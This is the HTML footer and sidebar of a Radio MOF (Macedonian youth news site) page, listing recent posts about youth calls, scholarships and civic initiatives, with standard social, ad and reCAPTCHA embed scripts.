					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"296876","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O68MWZ-0y5ft9Rar8xZ9Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680985451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>